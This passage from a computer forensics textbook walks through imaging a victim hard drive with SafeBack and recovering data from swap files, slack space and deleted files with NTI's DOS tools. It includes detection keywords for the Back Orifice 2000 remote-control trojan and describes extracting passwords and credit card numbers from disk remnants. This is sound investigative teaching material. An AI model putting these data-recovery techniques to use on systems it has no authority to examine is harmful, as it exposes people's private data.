- 4. Now install the SCSI card into an open 32-bit PCI expansion slot in the victim system. Read the small manual that comes with the SCSI card. Remove one of the silver (usually) expansion slot covers. Handle the card carefully. It is inside a static protection bag. Be sure to discharge any static electricity from your body before handling the card to avoid damaging it. Do this by touching a grounded metal object (such as the back of a computer that is plugged in). PCI expansion slots are normally white or ivory colored. Once the card clicks in place (you may have to press down somewhat firmly), use the slot cover screw that you had to remove to secure the card in place.
- 5. Plug the system power cable back into the back of the computer.
- 6. Insert the DOS boot diskette and power up the computer. I will discuss this boot diskette for a moment. The DOS boot diskette is a diskette that goes in the A: drive of the target system (*Note*: This boot medium could just as easily be on a CD-ROM, Jaz, or Zip disk. What you use depends on what is available to you on the target system.) I will discuss the contents of this boot diskette shortly.
- 7. Turn on the system and press the proper key to get into the CMOS BIOS area. On some systems the proper key to press is displayed on the screen. If not, some common keys to get into the CMOS BIOS area are:



- 8. Run the CMOS setup and ensure that the computer will boot first from the diskette. While in the CMOS BIOS setup, note the time and compare it to the time on your watch. Make a note of any difference for future reference with your own time keeping and the times that are running on other systems (such as router time, firewall time, etc.). The NTI forensics utility "gettime" may also be used before beginning the evidence collection process (bitstream backup) if preferred.
- 9. Exit the CMOS BIOS routine and save changes.
- 10. Let the computer now continue to boot itself from the diskette. Now you know that the system will boot first from your diskette and will not boot from the system hard drive.
- 11. Power off the computer, disconnect the power cable from the back of the computer, and reconnect the hard drive power cables.
- 12. Put the cover back on the computer and plug the power cable back into the computer. Do not turn the computer back on yet.
- 13. Choose a medium to back up the victim hard drive. In this example, I will use the Ecrix VXA-1 tape drive. (I highly recommend this tape backup unit. Learn more about this tape drive by going to http://www.ecrix.com. Each tape for Ecrix holds up to 66 GB of data, and the maximum data transfer rate is around 6 MB/sec.)
- 14. Place a SCSI terminator on the bottom SCSI connection of the Ecrix tape drive. Be sure there are no SCSI ID conflicts. (Read the short manuals that come with the Ecrix tape drive and the Adaptec SCSI card for more information. You probably will not have to do anything, but read them just in case.)
- 15. Connect the 50-pin SCSI cable from the back of the Ecrix tape drive to the Adaptec SCSI card external connector on the back of the victim system.

With the following changes to the standard SCSI settings, Ecrix VXA-1 works excellently with SafeBack. Do not start yet. Follow these steps when I actually tell you to boot the system with your boot diskette:

- 1. When your system boots, wait for the "Press Ctrl-A for SCSI Setup" message to appear, and then press Ctrl-A.
- 2. When the SCSI setup menu appears, choose "Configure/View Host Adapter Settings."
- 3. Then choose "SCSI Device Configuration."
- 4. Set "Initiate Sync Negotiation" to NO for all SCSI IDs.
- 5. Set "Maximum Sync Transfer Rate" to 10.0 for all IDs.
- 6. Set "Enable Disconnection" to NO for all IDs.
- 7. Press "ESC" and save all changes.

The boot diskette I will use needs to contain some basic DOS commands, Ecrix and Adaptec software drivers, SafeBack's Master.exe file that runs SafeBack, and a few other forensic tools. The DOS boot diskette I am creating will also work with Jaz Drives and Zip Drives (as well as the Ecrix tape drive I am using). To create your DOS boot diskette (which you would have done before coming to the client site):

- 1. Place the diskette in the A: drive of a system you know and trust and type "format a:/s" (do not type the quotes) from the DOS command line prompt.
- 2. Once the formatting is complete, load the following files on the diskette:

config.sys, autoexec.bat, master.exe, aspi8u2.sys, guest.ini, himem.sys, fdisk.exe, format.com, smartdrv.exe, restpart.exe, aspiatap.sys, aspippm2.sys, advaspi.sys, aspicd.sys, aspippm1.sys, guest.exe, aspi1616.sys, nibble2.ilm, nibble.ilm, aspiide.sys, aspi8dos.sys, drvspace.bin, driver.sys., crcmd5.exe, disksig.exe, doc.exe, filelist.exe, getfree.exe, getslack.exe, getswap.exe, gettime.exe.

Some of these files are not necessary, but I have found them to be helpful in the past so will I include them. Where do you obtain these files? The DOS commands/drivers may be obtained from a trusted machine in the c:\windows and c:\windows\command directories. The driver files and some of the executables may be obtained from the media provided with the Adaptec SCSI card and from Ecrix and Iomega media provided with those products. You may also obtain files from their respective Web sites. The autoexec.bat file mentioned above should contain the following statement:

smartdrv

The config.sys file mentioned above should contain the following statements:

files=30 buffers=8 lastdrive=z dos=high,umb device=himem.sys device=aspi8u2.sys/D

- 3. Now place your boot diskette (be sure it is virus free) into the victim machine, turn on the system, and watch the system prompts as they display on the screen.
	- a. When the system boots, wait for the "Press Ctrl-A for SCSI Setup" message to appear, and then press Ctrl-A.
	- b. When the SCSI setup menu appears, choose "Configure/View Host Adapter Settings."
	- c. Then choose "SCSI Device Configuration."
	- d. Set "Initiate Sync Negotiation" to NO for all SCSI IDs.
	- e. Set "Maximum Sync Transfer Rate" to 10.0 for all IDs.
	- f. Set "Enable Disconnection" to NO for all IDs.
	- g. Press "ESC" and save all changes.
	- h. Let the system continue to boot to a DOS prompt.
- 4. Start SafeBack (run the Master.exe program that is on your diskette).
- 5. Enter audit file name. (It cannot be the same location where your evidence will go.)
- 6. Choose these settings in SafeBack:

Backup, Local, No Direct Access, Auto for XBIOS use, Auto adjust partitions, Yes to Backfill on restore, No to compress sector data.

- 7. Now select what is to be backed up using arrow keys, space bar, and appropriate letters, and then press <enter> when done.
- 8. Enter the name of the file that will contain the backup image.
- 9. Follow prompts as required.
- 10. Enter text for the comment record. Include information on the case, the machine, and unusual items or procedures.
- 11. Press "ESC" when done with text comment record. The bitstream backup will now begin.

When the backup is completed, "ESC" back to the proper screen and perform a Verify operation on the evidence file you just made. Be sure to immediately make a duplicate of the disks/tapes before leaving the client site. Do not keep duplicate backup tapes in the same container. Send one to your lab via DCFL guidelines (http://www.dcfl.gov) and take the other copy of the evidence with you to your analysis lab.

Now, be sure to run DiskSig from NTI to obtain a CRC checksum and MD5 digest of the victim hard drive. See the section on DiskSig for more

information. This will take time, depending on the size of the victim hard drive.

It takes hours for the bitstream backups to be made. What should you do in the meantime?

First, ensure that your bitstream backup will be secure while the process is ongoing. As long as it is secure, discuss the network topology diagram with the network infrastructure experts. If possible, take a physical walkthrough of the infrastructure. Follow the cables from the victim system to the ports, switches, routers, hubs — to whatever the system is connected. System/infrastructure experts at the client site will help you collect log information from relevant firewalls, routers, switches, etc.

Be sure to always maintain chain of custody for all evidence collected and keep the evidence in a secured area that has proper access controls.

Chapter 4 will cover details related to various evidence collection and analysis tools that are widely used in the industry, primarily tools from Guidance Software (http://www.guidancesoftware.com) and NTI (http://www.forensics-intl.com). The forensic tools from NTI are DOS based, have been in use by both law enforcement and private firms for many years, and are well tested in the court system. On the other hand, EnCase from Guidance Software is a relative newcomer on the scene. EnCase evidence collection is DOS based (although the Preview Mode can be used in Microsoft Windows to look at a hard drive before initiating the DOS-based evidence collection activity), but the analysis tools are Microsoft Windows based (a collection of tools running under Microsoft Windows that makes the analysis effort easier).

### **Chapter Questions**

- *Question 1:* State Locard's Exchange Principle.
- *Question 2:* To what Web site should you go to review computer search and seizure guidelines that are acceptable in a court of law?
- *Question 3:* List in order, the six investigative techniques used by the FBI.
- *Question 4:* What tools could be used to obtain a bitstream backup of a computer hard drive?

## *Chapter 4*

## **Evidence Collection and Analysis Tools**

Many evidence collection and analysis tools are commercially available. A description of several reliable ones is provided in this chapter.

## **SafeBack**

*New Technologies, Inc. http://www.Forensics-Intl.com*

Upon your initial arrival at a client site, obtain a bitstream backup of the compromised systems. A bitstream backup is different from the regular copy operation. During a copy operation, you are merely copying files from one medium (the hard drive, for instance) to another (e.g., a tape drive, Jaz Drive, etc.). When performing a bitstream backup of a hard drive, you are obtaining a bit-by-bit copy of the hard drive, not just files. Every bit that is on the hard drive is transferred to your backup medium (another hard drive, Zip Drive, Jaz Drive, tape). If it comes as a surprise to you that hidden data exists on your hard drive (i.e., more is present on the hard drive than just the file names you see), then you are about to enter a new world, the world of the CyberForensic Investigator (CFI).

The procedure to use SafeBack in conjunction with the Iomega Zip Drive follows. This same procedure can be used for Jaz Drives, tape drives, etc. However, you will have to load different drivers (software modules) on your boot disk.

First create a boot disk. To do so, place a diskette in the floppy drive of the computer you are using and perform these steps (co = click once with your left mouse button;  $dc = double click with your left mouse$ button; m = move your mouse pointer to):

```
co Start
m Programs
co MS-DOS Programs
Now you see: c:\ \lozenge (or something similar)
Now type the command: format a:/s
Follow the prompts (No label is necessary, but you may give it one
   when asked if you wish.)
```
Now a formatted diskette is ready. From your NTI SafeBack diskette, copy the following files to the formatted diskette:

Master.exe Respart.exe

From your Iomega Zip Drive CD-ROM, copy the following files to the formatted diskette:

```
advaspi.sys
aspi1616.sys
aspi8dos.sys
aspiatap.sys
aspiide.sys
aspippm1.sys
aspippm2.sys
nibble.ilm
nibble2.ilm
guest.exe
guest.ini
guesthlp.txt
smartdrv.exe
```
On the formatted diskette, set up an autoexec.bat file  $(c:\delta)$  a: autoexec.bat <enter>) containing the following:

```
smartdrv.exe
doskey
guest
```
Save the file (alt-F-S); exit the program (alt-F-X).

Turn off the computer and connect the Zip Drive via a SCSI or parallel connection (whichever type you have). Connect power to the Zip Drive.

With your diskette in the computer's diskette drive, turn on the computer. The computer will boot from the diskette and show some initial bootup messages. When the bootup completes, there should be a message on the screen telling you which drive letter has been assigned to your Zip Drive. I will assume the drive letter assigned to the Zip Drive is D. If your drive letter is different, replace the d: with your assigned drive letter.

Now run SafeBack from the diskette in your A drive. Type the following:

a: <enter> master <enter>

> **Remember:** If you need additional help for any of the screens that come up, press F1 and additional information pertaining to the screen will be provided.

You will first be asked to enter the name of the file to which the audit data will be written. You can choose any name, but it is best to pick a name that is significant in relation to the client site and the computer you are backing up. Press <enter> after you type in your filename to move on to the next screen.

Notice that there are choices to be made here. Again, use F1 to learn more about each choice. Use the arrow keys to move to the various selections. A red background will indicate the choice currently selected. When you have made a selection on each line, do not press <enter>: use the down arrow to go to the next line and make another selection, etc. Make the following selections:



This brings you to the drive/volume selection screen. Press F1 to get more information about this screen. Select the drives/volumes you want to back up to the Zip Drive. See the legend for the keys you should press

to make your selection. After making your selection(s), press <enter> to move on to the next screen.

You are now asked to enter the name of the file that will contain the backup image of the drive/volume you are backing up. Use a name that is meaningful to you. Press <enter> when you have done this to get to the next screen.

You are now asked to enter your text comments. Press F1 for more information. Press ESC (not <enter>) when you have completed your comments. SafeBack now begins the backup process. Depending on the size of the drive/volume being backed up, you may be asked to put in additional Zip disks at certain intervals. Do so when the request occurs. Be sure to label the Zip disks so you do not get them mixed up.

When you have completed the backup process, use the SafeBack "Verify" option (instead of the backup option you chose the first time) to verify that nothing is wrong with your backup. Once verified, make an additional copy of the backup Zip Disks. One copy is your evidence copy that will be kept in a secure location (to maintain proper chain of custody) and the other is your working copy, the one on which you will use other CF analysis tools.

Now use the "Restore" function (again, instead of the "Backup" function that you used earlier) to restore the Zip backups you made to a hard drive on another computer (the computer to be used to perform your analysis). Use the same process for connecting the Zip Drive to the analysis computer (AC) and boot the AC with your boot diskette. When it has booted, go through the same SafeBack startup process (Master <enter>) and this time choose the "Restore" function and follow the prompts. Use F1 to get more help if needed.

Now, the SafeBack image file has been restored to your AC. I will now move on to other CF tools to perform analysis.

### **GetTime**

*New Technologies, Inc. http://www.Forensics-Intl.com*

GetTime is used to document the time and date settings of a victim computer system by reading the system date/time from CMOS. Compare the date/time from CMOS to the current time on your watch or whatever timepiece being used. Do this before processing the computer for evidence.

To run GetTime, do the following:

gettime <enter>

When you did this, a text file was generated named STM-1010.001. Print out this document (or bring it up in a text editor, such as Microsoft Word) and fill out the date/time from the timepiece being used (your watch, a clock, etc.).

### **FileList, FileCnvt, and Excel**

*New Technologies, Inc. http://www.Forensics-Intl.com*

Now that you have restored your bitstream backup to drive C of your analysis computer (AC), use FileList to catalog the contents of the disk. FileCnvt and Excel are used to properly read the output of the FileList program.

First type FileList by itself at a DOS prompt:

filelist <enter>

This provides you with the syntax for this program. Take a little time to study the command syntax shown. I will not take advantage of all the options provided in our example.

filelist/m/d a:\DriveC C: <enter>

The above statement will catalog the contents of c:, perform an MD5 computation on those contents (/m), contain only deleted files from drive C  $(\overline{d})$ , and place the results in the file a:\DriveC.

Now do the following:

dir/od a: <enter>

Note the files DriveC.L01 and DriveC.L99. Because DriveC.L99 is zero bytes in length (column 4 in the DOS window), delete it with the command:

a:\del DriveC.L99 <enter>

This leaves the DriveC.L01 file. This file contains your cataloged data of drive C. This file cannot be used directly. Run FileCnvt first. With both FileCnvt and DriveC.L01 in the same directory, type the following:

filecnvt <enter>
If more than one file is shown, choose DriveC.L01 with the arrow keys and press <enter>. You are asked to enter a unique name to describe the computer or client you are working with. Enter a name of your choice and press <enter>. You are told that DriveC.dbf (a database file) has now been created. Clear the computer screen using the command:

cls <enter>

Now run Microsoft Excel. (You may use any other program that reads .dbf files. I will assume you are using Excel.) Open the DriveC.L01 file. You will see three columns of information. Column 3 provides the filenames of the deleted files (because you chose to use the /d option).

To see the difference, now run FileList without the /d option:

```
filelist a:\DriveC c: <enter>
filecnvt <enter>
```
Look at the results in Excel.

You now have a spreadsheet that can be sorted and analyzed using standard Excel commands. Using FileList, it is simple to review the chronology of usage on a computer hard drive, several computer hard drives, or an assortment of diskettes.

# **GetFree**

*New Technologies, Inc. http://www.Forensics-Intl.com*

Now we want to obtain the content of all unallocated space (deleted files) on drive C of your AC and place this data in a single file. This single file can be placed on a diskette (or Zip disk if more space is needed).

You can type the following to see the syntax of this program:

getfree <enter>

To estimate the amount of filespace needed to hold the unallocated space, use the command:

getfree C: <enter>

Near the bottom of the results of this command, we see "A total of xxx MB is needed." Replace the xxx with whatever value your system

shows you. Let us say that  $xxx = 195$ . This means one 250-MB Zip disk could be used to hold the 195 MB of data. Let us say that our Zip Drive is drive D. Therefore, we would use the following command:

getfree/f d:\FreeC c: <enter>

The /f option allows us to filter out non-printing characters. Later in the investigation, we may want to run GetFree without the /f, but to start, this is fine. The d:\FreeC is the Zip Drive (d:) and the FreeC is the filename chosen in which to place the unallocated space data. The c: is the drive we are looking on for unallocated space.

Now, any files that were deleted from drive C are in a single file (FreeC). This may provide some excellent data related to the case we are working on.

# **Swap Files and GetSwap**

*New Technologies, Inc. http://www.Forensics-Intl.com*

If the bitstream backup that is on drive C of your AC is a Microsoft Windows operating system or any other operating system that contains static swap files, you will want to copy these swap files to your Zip Drive (drive D).

If this is a Microsoft NT system (or Windows 2000, which is essentially NT 5), copy the pagefile. sys file to a separate Zip disk(s). You must do this copy operation in DOS mode (not a DOS window running under NT) because while Windows NT is running, the pagefile.sys file is being used and you cannot perform the copy.

To perform this copy operation, go to the directory where pagefile.sys resides (usually c:\winnt\system32\) and, assuming your Zip Drive is drive D, use the following command:

c:\winnt\system32\copy pagefile.sys d: <enter>

For systems such as Microsoft Windows 95 or 98, look for win386.swp in c:\windows. Perform the same type of copy operation under DOS:

c:\windows\copy win386.swp d: <enter>

Under other Microsoft Windows systems, look for a file called 386SPART.PAR and perform the same type of copy operation to your Zip Drive under DOS.

There are a number of other operating systems with a variety of different swap files. See the documentation for the operating system you are using to obtain the names and locations of these swap files.

Now let us discuss the use of GetSwap. The purpose of GetSwap is to obtain data found in computer "swap" or "page" files, so that the data can later be analyzed during an investigation. GetSwap will obtain all such data from one or more hard drive partitions in a single pass. Because of the way swap space works, a document could have been created, printed, and never "saved" but still be in swap space. Valuable data can be obtained from swap space. GetSwap must be run under DOS, not MS Windows. Therefore, boot your system to DOS by using either a boot diskette or choosing MS-DOS at startup before using GetSwap.

To read the manual for GetSwap from a DOS prompt, use:

getswap man | more <enter>

To find out what types of partitions you have on the drives (FAT, NTFS), use:

getswap id <enter>

If you use the  $/F$  option with GetSwap (getswap d:\SwapInfo  $C: f$ ), the size of the swap file can be significantly reduced by filtering out the binary data and leaving only the ASCII text data to be analyzed. This is good for a first pass. If you do not find what you are looking for, you can always run GetSwap again without the /F so that you then have the binary data to analyze also.

If you want to obtain all swap data (binary and ASCII text) from C and place the resulting swap file data on your Zip Drive (D) in a file named SwapData, use the following command:

getswap d:\SwapData C:

If you do not have additional drives to obtain swap data from, such as drives E, F, and G, use the following command:

getswap d:\SwapData C: E: F: G:

GetSwap would search all the above drives for swap data and place the information it found into d:\SwapData. Later, other tools will be used to analyze the swap data we have collected in the file SwapData.

To run GetSwap, type:

GETSWAP <Enter>

The command syntax of the GetSwap command is:

GETSWAP <Filename> <Volume:> [<Volume:> <Volume:>..] [/F]

**Note:** The path can be included with the filename. The filename you specify will contain the swap data that is obtained from the volume(s) you search. The /F may be added to filter out binary data and leave only the ASCII text. You may look at ASCII text first if you wish, but remember that binary data may contain important information.

To show a list of the hard drive volumes that are recognized by GetSwap, type:

GETSWAP ID To see the GetSwap manual, type: GETSWAP MAN | MORE To use GetSwap, type: getswap c:\D\_Swap D:

This will obtain the swap data from drive D and place the results in the file:

c:\D\_Swap.

GetSwap will obtain data from both NTFS and FAT-type partitions. The purpose of GetSwap is to retrieve data found in swap or page files of computer systems. From these, you can search, process, and analyze the data as you wish during an investigation. Swap file data is stored in computer memory (virtual memory that is — areas of the computer's hard drive). Because of this, the hard drive contains data that would normally never be on the hard drive but only in RAM (random access memory).

# **GetSlack**

*New Technologies, Inc. http://www.Forensics-Intl.com* GetSlack will be used to capture the data contained in the file slack of the hard drive on our AC (drive C in our case). The file we create that contains the file slack will be placed on the Zip Drive (drive D).

Files fill up one or more clusters on a hard drive. Whatever portion of a cluster that the file does not completely fill up is called slack space. Slack space is used by the operating system for various things, but the ordinary computer user cannot view it. Special tools are required to view slack space. Valuable information pertaining to an investigation can be found here.

To observe the command syntax, type:

getslack <enter>

To estimate how much slack space is on drive C, type:

getslack c: <enter>

When this command has completed, you will see (near the bottom) a statement such as "A total of xxx MB of slack space is present," with xxx being the amount of slack space on the drive you are checking.

To actually obtain the slack space from drive C and place it on Zip Drive D, type:

getslack d:\C\_Slack C: <enter>

If we wanted to do the same thing as above but also wanted to filter out nonprintable characters, we would type the following:

getslack/f d:\C\_Slack C: <enter>

### **Temporary Files**

When working with a Microsoft Windows operating system, copy the Windows temporary files to your Zip Drive D. These files have a .tmp extension. The easiest way to find these files is as follows:

- 1. Click on Start with the left mouse button.
- 2. Move the mouse pointer to Find.
- 3. Click on Files or Folders.
- 4. Place \*.tmp in the Named: box.
- 5. Leave the Containing Text: box blank.
- 6. Place  $c:\$  in the Look in: box.
- 7. A checkmark should be in the Include subfolders box.
- 8. Click on the Find Now box with the left mouse button.

Notice that Column 4 indicates that you have found all of the .tmp files on drive C. The easiest way to copy all of these files to your Zip Drive D is:

- 1. Click once with your left mouse button on the first file in the Name column.
- 2. Scroll down to the bottom of the file list using the scroll bar on the right side.
- 3. Press the shift key; then click once with the left mouse button on the last file.
- 4. All files in the Name column are now highlighted.
- 5. Now place the mouse pointer on any highlighted file and press the right mouse button.
- 6. Select Copy with the left mouse button.
- 7. Minimize all open windows.
- 8. Double click on the My Computer icon.
- 9. Right click once on the drive D icon.
- 10. Select Paste with the left mouse button.

You have now placed the .tmp files on your Zip Drive D. Later you will perform an analysis on these .tmp files with your CF tools.

#### *Filter\_I*

*New Technologies, Inc. http://www.Forensics-Intl.com*

Filter\_I has the ability to make binary data printable and to extract potentially useful data from a large volume of binary data. Another excellent use for this tool is to aid in the creation of a keyword list for use with another CF tool, TextSearch Plus.

This tool will be used to analyze the data you collected from free space (using GetFree), swap space (using GetSwap), slack space (using GetSlack), and temporary files. To use Filter\_I, first type the following from a DOS prompt:

filter I <enter>

You will notice a menu with four options to choose from. Use the arrow keys to move between the options and press <enter> to activate the desired option. For each option you highlight, press F1 for additional information. The four options are as follows:

#### *Filter*

The Filter option analyzes the file selected and replaces all non-ASCII data with spaces. The file size will remain the same and the resulting file can be viewed with a word processor such as Microsoft Word.

Use this option on each of the files you collected on your Zip Drive D (FreeC, SwapData, C\_Slack, .tmp files). Ensure that Filter\_I and the files you will analyze (FreeC, SwapData, C\_Slack, .tmp files) are in the same directory. This means either that Filter\_I is loaded on your Zip disk on drive D that contains the files you collected or that you move the collected files to the location from which you are running Filter I. Proceed as follows:

- 1. Using the arrow keys, select the Filter option.
- 2. Select your SwapData file using your arrow keys and <enter>.
- 3. Answer Y (yes) to the request to create the SwapData.f01 file. Once the processing is complete, you are told that SwapData.f01 was created.
- 4. Press a key to return to the Filter\_I selection menu.

Now open another DOS window and go to the directory containing the SwapData.f01 and your original SwapData files. Notice that they are still the same size. Take a quick look at both files, using either the DOS more command or a word processor such as Microsoft Word. You will not notice much (if any) difference between the two files because when you made the original SwapData file, parameters were used to exclude any binary data. Because the binary data is already gone, there is nothing for the Filter option to do in this case. Had we not already removed the binary data, Filter would have done so. Now process the C\_Slack file:

- 1. Using the arrow keys, select the Filter option.
- 2. Select your C\_Slack.s01 file using the arrow keys and <enter>.
- 3. Answer Y (yes) to the request to create the C\_Slack.f01 file. Once the processing is complete, you are told that C\_Slack.f01 was created.
- 4. Press a key to return to the Filter\_I selection menu.

Look at the two files and notice the difference between them: all non-ASCII data has been replaced with spaces.

#### *Intel*

The Intel option analyzes the file you select and obtains data that matches English word patterns. You may find passwords, user IDs, Social Security numbers, telephone numbers, credit card numbers, etc. This file size will be much smaller than the file size of the original file. The output of this option is ASCII data. A word processor such as Microsoft Word may be used to view the output file from this option.

Now run the Intel option on your C Slack.s01 file. Proceed as follows:

- 1. Select the Intel option with the arrow keys and press <enter>.
- 2. Choose C\_Slack.s01 with the arrow keys and press <enter>.
- 3. Answer Y (yes) to the request to create C\_Slack.f02. Once the processing is complete, you are told that C\_Slack.f02 was created. (Notice that .f02 is created, not .f01. You already have a C\_Slack.f01.)
- 4. Press a key to return to the Filter\_I selection menu.

Now look at the C\_Slack.f02 file that was created. See if there are words to use for your keyword list that you will use later in TextSearch Plus. Follow the same process used for C\_Slack.s01, but instead use your SwapData.f01 file. You will end up with a SwapData.f02 file to look through to find more keywords for later use.

#### *Names*

The *Names* option analyzes the file you select and obtains the names of people listed in the file. Any names found here should be added to the keyword list you will generate later using TextSearch Plus. Only ASCII data is held in the output file, so a word processor such as Microsoft Word may be used to view the output file that results from this option.

Now run the Names option on your SwapData.f01 file. Proceed as follows:

- 1. Select the Names option with the arrow keys and press <enter>.
- 2. Choose SwapData.f01 with the arrow keys and press <enter>.
- 3. Answer Y (yes) to the request to create SwapData.f03. Once the processing is complete, you are told that SwapData.f03 was created.
- 4. Press a key to return to the Filter\_I selection menu.

Now take a look at the SwapData.f03 file that was created. See if there are words to use for your keyword list that you will use later in

TextSearch Plus. Follow the same process for SwapData.f01, but instead use your C\_Slack.s01 file. You will end up with a C\_Slack.f03 file to look through to find more keywords for later use.

#### *Words*

The Words option analyzes the file you select and obtains fragments of e-mail or word processing documents. This option and the resulting file obtain data that matches English words that are used in a structured sentence. Only ASCII data is retained in the resulting output file, so a word processing program such as Microsoft Word may be used to read the file.

Now run the *Words* option on your SwapData.f01 file. Proceed as follows:

- 1. Select the Words option with the arrow keys and press <enter>.
- 2. Choose SwapData.f01 with the arrow keys and press <enter>.
- 3. Answer Y (yes) to the request to create SwapData.f04. Once the processing is complete, you are told that SwapData.f04 was created.
- 4. Press a key to return to the Filter\_I selection menu.

Now take a look at the SwapData.f04 file that was created. See if there are words to use for your keyword list that you will use later in TextSearch Plus. Follow the same process for SwapData.f01, but instead use your C\_Slack.s01 file. You will end up with a C\_Slack.f04 file to look through to find more keywords for later use.

**Remember:** You should also run Filter I on your temporary files and the free space file obtained from using GetFree. From the files processed in our examples above, eight new files were obtained, each with extensions of .f01, .f02, .f03, .f04.

# *Key Word Generation*

The three steps to obtain keywords for later use in TextSearch Plus are:

- 1. Search through the files (.f02,.f03,.f04) for keywords.
	- **New leads**
	- Potential passwords and userids
	- Names, dates, locations, etc.
- 2. Consult with those who have expertise in the area of your particular case.
	- Accountants
	- **Engineers**
	- Chemists
	- Other law enforcement personnel
	- Internet, etc.
- 3. Consider the operating system (UNIX, NT, VAX, etc.), the platform (Intel, DEC Alpha, SUN SPARC, etc.), hacking tools, system error messages, and messages generated by hacking tools or malicious activity.

Usually, common words that would occur during normal use of the machine are not chosen as keywords. It will help to have access to an expert for the type of system you are working with. Experts can help with keywords from this perspective. It is important to remember that if the keywords you have been using so far have not been effective, you may need to expand the keywords to include more common system words, expecting then to spend more time evaluating the results.

The list that follows is by no means exhaustive, but it is an example of keywords I chose from looking through the Intel file (SwapData.f02) generated by Filter\_I. Because your file will have different content, you will have different words. The list is to give you an idea of what to look for:

```
Bad, Destroy, Exception, Error, Warning, Critical, 
  Delete, Remove, Terminate, Virus
```
Again, not exhaustive, here are 10 keywords I chose from my Names option file (SwapData.f03) generated by Filter\_I:

Shawn, Carlsbad, Ronald Dickerson, Ann Arbor, Allentown, Charles Brownerstein, Franklin from IBM, Bonnie Greason, 13 GHZ, allenpcq@odst23.com

Last but not least are 10 keywords I chose from my Words option file (SwapData.f04) generated by Filter\_I:

Abnormal program termination, Unexpected, Runtime error, BackOrifice, Attacker, Exploited, Probe, Password, ntruder [the I was not there], suspicious

As an example from an operating system point of view, there are keywords to use if you are working with a Microsoft NT operating system that is suspected of being remotely controlled by a malicious individual. Remote control of a Microsoft NT operating system is probably being done by using Back Orifice 2000 (BO2K). If that is the case, use the following keywords:

Cult, Dead, Cow, BO2K, Back Orifice, BackOrifice, crtdll.dll, msadp32.acm, msacm32.dll

Note the last three keywords in particular: these three files run when BO2K is active on an NT system.

**Remember:** It takes patience and perseverance to search for and use keywords.

# **TextSearch Plus**

*New Technologies, Inc. http://www.Forensics-Intl.com*

Start TextSearch Plus using the following command:

txtsrchp <enter>

Notice that a menu appears with 15 options. Press the F1 key and read the Help information pertaining to each option. Once you have done this, continue reading this text.

Let us say that we want to perform a keyword search using TextSearch Plus (TSP) on one of the files created earlier, SwapData.f01. We could do this on any of the files we created (C\_Slack, FreeC, temporary files, any of our Filter\_I generated files, etc.), but we have chosen Swap-Data.f01 for this example.

Use the arrow keys and highlight Drive/Path. Press the <enter> key. Notice where the blinking cursor now resides. Use the backspace key to erase what is there and type in the full path that leads to the file you want to analyze. For instance, if your SwapData.f01 file resides in  $D:\ \$ Inves\Case1, then type that. If it resides at  $D:\lambda$ , then type that. Do not put the file name here (SwapData.f01). There is another location for that. Once you have typed in the full path, press the <enter> key. You will be back to the menu options.

Use the down arrow key to get to Continuous Search. Look under the location where you typed the path. The word below it is Continuous. To the right it will say either off or on. Pressing the <enter> key toggles between off and on. Press your <enter> key until it says on. When Continuous Search is off, TSP will pause every time it finds a match to a keyword. If it is on, it will log a find of a keyword to a log file, but will automatically continue searching the SwapData file for other keywords.

Now use the down arrow key to go to the next option, Editor/Lister. Press the <enter> key. Notice the blinking cursor is next to the word Type, which is a DOS command that can be used to view a file. This is the default, which works fine. If desired you could use your backspace key and replace this with another editor, such as EDIT. Press <enter> to return to the menu options.

Press <enter> on the File Specs menu option, and the blinking cursor will go to the bottom left. This is where you type in the file name SwapData.f01. Wild cards such as \*.\* can be used to search all files in the Drive/Path you selected, or SwapData.\* can be used to look through all your SwapData files (.f01 to .f04), but we will not do that this time. Just type in the file name SwapData.f01 and press <enter>. You are back at the menu options.

Using the down arrow to go to DOS Gateway, press <enter>. Notice that this takes you to a DOS prompt in case there is something you want to do in DOS. Type EXIT at the DOS prompt to return to the TSP menu.

Now go to the menu option IntelliSearch. Notice that pressing the <enter> key toggles this value on and off. Leaving this option on improves the search results, so we will leave it on. This will strip out all punctuation and control characters before the search begins. IntelliSearch helps because, if you were looking for the name "Bob" and used the key word "Bob" but "Bob" appeared at the end of a sentence, for example as "Bob?," you would normally miss the name because of the question mark; however, with IntelliSearch, the question mark is eliminated and the name "Bob" is found.

As a further note pertaining to keywords used in TSP, if you were looking for the name "Sue" and just used the keyword "Sue," then you could also end up with all sorts of other words that you were not looking for, e.g., pursue. To avoid this, place a space before and after "Sue," e.g., "  $S_{U}e$  "

Now use the down arrow again and go to Log File and press <enter>. Now delete whatever is next to Log output to: and replace it with the full path and file name of the log file you want to create. Press <enter> to return to the menu options.

**Note:** The log file cannot be created on the drive that contains the file you are searching. So if your keyword pattern file is on drive D, you could send the output of TSP to a log file on a diskette in drive A.

Use the down arrow and highlight Multiple Matches. This is another toggle switch. Press <enter> multiple times to see it turn Multiple Matches on and off. When on, TSP will search for the same keyword multiple times. When off, TSP will search for only one occurrence of a keyword. Leave it on for our purposes and then arrow down to the next menu item, Print Flag.

Print Flag is another toggle switch, and multiple presses of <enter> turn it on and off. Turning it on sends the output of TSP to a printer as well as to a log file. Leave it off for our purposes.

Down arrow to Text Pattern File and press <enter>. Notice the location of the blinking cursor. Enter the full path and file name of the pattern file (your list of keywords) that you will create. Press <enter> and you are back to the menu.

Down arrow to Sub\_Directory Search and press <enter>. Notice that this is a toggle switch and that multiple presses of <enter> turn this option on and off. Leave it off for our purposes, because we have already directly specified our full path and keyword file name.

Down arrow to Exclude File Specs. This is another toggle switch that <enter> controls. Leave it off for our purposes, because we do not wish to prevent TSP from looking at any particular file.

Down arrow to WordStar Flag. This is a toggle switch controlled by pressing <enter>. Leave it off unless you are using WordStar. Most likely you will not be using WordStar so it should be turned off.

Down arrow to Physical Drive. Only use this option if you also choose Search at Phys. level, which is chosen by selecting from the top menu Areas and then Physical Disk Search. Use of this option is not recommended because this is not the usual way to do a search and was only put in TSP to comply with a request from a government agency. Skip this option and move to the final option, File Alert.

